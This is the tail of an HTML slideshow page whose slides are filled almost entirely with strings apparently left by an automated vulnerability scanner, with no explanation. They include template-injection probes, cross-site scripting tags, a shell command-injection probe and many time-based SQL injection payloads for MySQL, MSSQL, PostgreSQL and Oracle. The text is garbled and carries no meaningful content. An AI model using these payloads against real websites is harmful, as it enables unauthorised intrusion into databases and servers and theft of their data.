						<p>acux5817z1z2abcxuca5817</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx{{98991*97996}}xca</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'"()&%<acx>[removed]BYxJ(9561)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acx__${98991*97996}__::.x</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e<WINYEL>9KDBN[!+!]</WINYEL></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>'"()&%<acx>[removed]kQPx(9762)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>e<WUJFVX>IPVY3[!+!]</WUJFVX></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acux1319z1z2abcxuca1319</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p><a></a></p>
					</section>
									<section class="fragment">
						<h3>acx[[${98991*97996}]]xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>'"()&%<acx>[removed]BYxJ(9554)[removed]</p>
					</section>
									<section class="fragment">
						<h3>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p><a></p>
					</section>
									<section class="fragment">
						<h3>acu5381＜s1﹥s2ʺs3ʹuca5381</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acu8289＜s1﹥s2ʺs3ʹuca8289</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx[[${98991*97996}]]xca</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>19095044</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1}body{acu:Expre/**/SSion(1GnQ(9397))}</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>&lt;th:t="${acx}#foreach</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>19242204</p>
					</section>
									<section class="fragment">
						<h3>e[removed]bTRM(9244)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acux2919z1z2abcxuca2919</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acx{{98991*97996}}xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1lkm8Z
[removed]1GnQ(9219)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx__${98991*97996}__::.x</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acux8309z1z2abcxuca8309</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx{{98991*97996}}xca</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>acx__${98991*97996}__::.x</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acu5938＜s1﹥s2ʺs3ʹuca5938</p>
					</section>
									<section class="fragment">
						<h3>acx[[${98991*97996}]]xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx{{98991*97996}}xca</p>
					</section>
									<section class="fragment">
						<h3>e<WJSR6E>TLXNX[!+!]</WJSR6E></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<WSDQP6>TMETK[!+!]</WSDQP6></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acu3722＜s1﹥s2ʺs3ʹuca3722</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>&lt;th:t="${acx}#foreach</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx[[${98991*97996}]]xca</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx[[${98991*97996}]]xca</p>
					</section>
									<section class="fragment">
						<h3>acx__${98991*97996}__::.x</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1&lt;ifRAme sRc=9170.com&gt;&lt;/IfRamE&gt;</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>&lt;th:t="${acx}#foreach</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acux8395z1z2abcxuca8395</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx__${98991*97996}__::.x</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx__${98991*97996}__::.x</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acux8619z1z2abcxuca8619</p>
					</section>
									<section class="fragment">
						<h3>e[removed]eclP(9153)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>&lt;th:t="${acx}#foreach</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed]NYyQ(9630)[removed]</p>
					</section>
									<section class="fragment">
						<h3>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>тест1</p>
					</section>
									<section class="fragment">
						<h3>e<W8FKLS>UMXAD[!+!]</W8FKLS></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed]bfXb(9392)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx{{98991*97996}}xca</p>
					</section>
									<section class="fragment">
						<h3>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>e[removed]7COh(9127)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<WWRXSJ>GEHDS[!+!]</WWRXSJ></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx[[${98991*97996}]]xca</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1&lt;img </p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx{{98991*97996}}xca</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed]c1WP(9170)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<W0ODP7>VWVC9[!+!]</W0ODP7></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>&lt;th:t="${acx}#foreach</p>
					</section>
									<section class="fragment">
						<h3>e<WBDEBN>HNX15[!+!]</WBDEBN></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx__${98991*97996}__::.x</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>&lt;th:t="${acx}#foreach</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1&lt;aq828vi<</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<WZLJNS>BSYIE[!+!]</WZLJNS></p>
					</section>
									<section class="fragment">
						<h3>acx{{98991*97996}}xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed]c1WP(9261)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx__${98991*97996}__::.x</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx{{98991*97996}}xca</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed]bZdP(9393)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx[[${98991*97996}]]xca</p>
					</section>
									<section class="fragment">
						<h3>acx[[${98991*97996}]]xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<ScR>c1WP(9661)</sCr></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed]c1WP(9651)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx{{98991*97996}}xca</p>
					</section>
									<section class="fragment">
						<h3>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</p>
					</section>
									<section class="fragment">
						<h3>acx__${98991*97996}__::.x</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx[[${98991*97996}]]xca</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed]yqmX(9938)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<W47LML>HKX8L[!+!]</W47LML></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed][removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx__${98991*97996}__::.x</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx[[${98991*97996}]]xca</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<WGBDWV>3NNJU[!+!]</WGBDWV></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed]c1WP(9182)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e[removed]8j6O(9040)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx__${98991*97996}__::.x</p>
					</section>
									<section class="fragment">
						<h3>e<WZCOYZ>JYMAT[!+!]</WZCOYZ></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1&lt;iframe src=[removed]PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9160'&gt;</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>echo limltd$()\ hnzosc\nz^xyu||a #' &echo limltd$()\ hnzosc\nz^xyu||a #|" &echo limltd$()\ hnzosc\nz^xyu||a #</p>
					</section>
									<section class="fragment">
						<h3>тест2</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1 OR 2+244-244-1=0+0+0+1 -- </p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1 OR 2+13-13-1=0+0+0+1</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1' OR 2+386-386-1=0+0+0+1 -- </p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1' OR 2+575-575-1=0+0+0+1 or 'RNfnlOBT'='</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1" OR 2+516-516-1=0+0+0+1 -- </p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>if(now()=sysdate(),sleep(15),0)</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1; waitfor delay '0:0:15' -- </p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1); waitfor delay '0:0:15' -- </p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1 waitfor delay '0:0:15' -- </p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>narbHW32'; waitfor delay '0:0:15' -- </p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-5 OR 769=(SELECT 769 FROM PG_SLEEP(15))--</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-5) OR 980=(SELECT 980 FROM PG_SLEEP(15))--</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1)) OR 595=(SELECT 595 FROM PG_SLEEP(15))--</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>jdfltBIn' OR 269=(SELECT 269 FROM PG_SLEEP(15))--</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>nrO30I3k') OR 656=(SELECT 656 FROM PG_SLEEP(15))--</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>snT10PqA')) OR 663=(SELECT 663 FROM PG_SLEEP(15))--</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'"</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'"</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>@@4FwAi</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>-1 OR 2+108-108-1=0+0+0+1 -- </h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>-1 OR 2+143-143-1=0+0+0+1</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>-1' OR 2+240-240-1=0+0+0+1 -- </h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>-1' OR 2+884-884-1=0+0+0+1 or 'eO5H93hz'='</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>-1" OR 2+363-363-1=0+0+0+1 -- </h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>if(now()=sysdate(),sleep(15),0)</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>1 waitfor delay '0:0:15' -- </h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>zGGslZwx'; waitfor delay '0:0:15' -- </h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>YbcSS7Pg' OR 328=(SELECT 328 FROM PG_SLEEP(15))--</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>PGGW6B7U') OR 488=(SELECT 488 FROM PG_SLEEP(15))--</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>O81q9ud7')) OR 102=(SELECT 102 FROM PG_SLEEP(15))--</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>1'"</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>1'"</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>@@aKk8a</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1 OR 2+122-122-1=0+0+0+1 -- </p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1 OR 2+693-693-1=0+0+0+1</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1' OR 2+726-726-1=0+0+0+1 -- </p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1' OR 2+47-47-1=0+0+0+1 or 'lVo4SeOh'='</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1" OR 2+177-177-1=0+0+0+1 -- </p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>if(now()=sysdate(),sleep(15),0)</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1; waitfor delay '0:0:15' -- </p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1); waitfor delay '0:0:15' -- </p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1 waitfor delay '0:0:15' -- </p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>kZ6UIFk3'; waitfor delay '0:0:15' -- </p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-5 OR 134=(SELECT 134 FROM PG_SLEEP(15))--</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-5) OR 365=(SELECT 365 FROM PG_SLEEP(15))--</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>-1)) OR 250=(SELECT 250 FROM PG_SLEEP(15))--</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>RK6eRIFc' OR 702=(SELECT 702 FROM PG_SLEEP(15))--</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>obhdNPK2') OR 875=(SELECT 875 FROM PG_SLEEP(15))--</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>pQ3DOrMB')) OR 586=(SELECT 586 FROM PG_SLEEP(15))--</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'"</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'"</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>@@FGgyx</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>-1 OR 2+382-382-1=0+0+0+1 -- </h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>-1 OR 2+549-549-1=0+0+0+1</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>-1' OR 2+457-457-1=0+0+0+1 -- </h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>-1' OR 2+737-737-1=0+0+0+1 or 'Mj6l3oyy'='</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>-1" OR 2+526-526-1=0+0+0+1 -- </h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>if(now()=sysdate(),sleep(15),0)</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>1 waitfor delay '0:0:15' -- </h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>OxQxM8go'; waitfor delay '0:0:15' -- </h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>UnSl7G43' OR 132=(SELECT 132 FROM PG_SLEEP(15))--</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>JazzMzyb') OR 504=(SELECT 504 FROM PG_SLEEP(15))--</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>GuZgCMPD')) OR 95=(SELECT 95 FROM PG_SLEEP(15))--</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>1'"</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>1'"</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>@@RSrG4</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									</section>
				</div>

		</div>

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://canvanizer.com/js/slideshow/lib/js/head.min.js"></script>
		<script src="https://canvanizer.com/js/slideshow/js/reveal.min.js"></script>

		<script>

			// Full list of configuration options available here:
			// https://github.com/hakimel/reveal.js#configuration
			Reveal.initialize({
				controls: true,
				progress: true,
				history: true,
				center: true,

				theme: Reveal.getQueryHash().theme, // available themes are in /css/theme
				transition: Reveal.getQueryHash().transition || 'default', // default/cube/page/concave/zoom/linear/fade/none

				// Optional libraries used to extend on reveal.js
				dependencies: [
					{ src: 'lib/js/classList.js', condition: function() { return !document.body.classList; } },
					{ src: 'plugin/markdown/marked.js', condition: function() { return !!document.querySelector( '[data-markdown]' ); } },
					{ src: 'plugin/markdown/markdown.js', condition: function() { return !!document.querySelector( '[data-markdown]' ); } },
					//{ src: 'plugin/highlight/highlight.js', async: true, callback: function() { hljs.initHighlightingOnLoad(); } },
					//{ src: 'plugin/zoom-js/zoom.js', async: true, condition: function() { return !!document.body.classList; } },
					//{ src: 'plugin/notes/notes.js', async: true, condition: function() { return !!document.body.classList; } }
					// { src: 'plugin/search/search.js', async: true, condition: function() { return !!document.body.classList; } }
					// { src: 'plugin/remotes/remotes.js', async: true, condition: function() { return !!document.body.classList; } }
				]
			});

		</script>

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eba497d39d3b411c970cb70d6fa246a0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
